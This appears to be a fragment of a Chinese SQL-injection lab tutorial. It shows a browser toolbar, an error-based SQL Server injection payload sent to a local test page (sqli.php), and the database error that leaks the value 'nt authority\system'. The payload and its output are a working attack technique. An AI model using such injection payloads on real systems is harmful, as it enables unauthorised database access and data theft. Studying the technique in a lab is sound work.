 Load URL
http://192.168.31.89/sqli.php?id=-1 and 1=(select  * from tmp FOR XML PATH(''))
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
SELECT * FROM users where id = -1 and 1=(select * from tmp FOR XML PATH(''))
array(1) { [0]=> array(6) { [0]=> string(5) "22018" ["SQLSTATE"]=> string(5) "22018" [1]=> int(245) ["code"]=> int(245) [2]=> string(131) "[Microsoft][ODBC Driver 11 for SQL Server][SQL Server]在将 nvarchar 值 '
nt authority\system
' 转换成数据类型 int 时失败。" ["message"]=> string(131) "[Microsoft][ODBC Driver 11 for SQL Server][SQL Server]在将 nvarchar 值 '
nt authority\system
' 转换成数据类型 int 时失败。" } }
Warning: sqlsrv_fetch_array() expects parameter 1 to be resource, boolean given in C:\test\phpStudy\PHPTutorial\WWW\sqli.php on line 14